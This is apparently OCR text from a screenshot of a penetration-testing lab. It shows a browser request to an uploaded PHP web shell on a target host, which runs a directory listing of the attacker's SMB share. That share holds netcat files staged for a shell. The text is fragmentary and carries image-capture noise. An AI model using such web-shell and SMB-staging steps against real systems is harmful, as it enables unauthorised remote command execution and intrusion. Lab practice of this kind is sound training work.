 view-source:http://10.129.2.18:8080/upload/kamehameha.php?telepathy=dir \\10.10.16.22\smbFolder
Import bookmarks… Getting Started sed example - Buscar …
1 0089PNG
2 001A
3 Volume in drive \\10.10.16.22\smbFolder has no label.
4 Volume Serial Number is ABCD-EFAA
5
6 Directory of \\10.10.16.22\smbFolder
7
8 28/12/2004 00:37 18,009 license.txt
9 17/09/2011 06:45 6,885 readme.txt
10 17/09/2011 06:52 45,272 nc.exe
11 28/12/2004 18:23 12,166 doexec.c
12 04/11/1994 02:07 4,765 getopt.h
13 06/02/1998 22:50 61,780 hobbit.txt
14 17/09/2011 06:46 300 Makefile
15 09/07/1996 23:01 7,283 generic.h
16 17/09/2011 06:44 69,850 netcat.c
17 07/11/1996 05:40 22,784 getopt.c
18 10 File(s) 249,094 bytes
19 0 Dir(s) 0 bytes free
20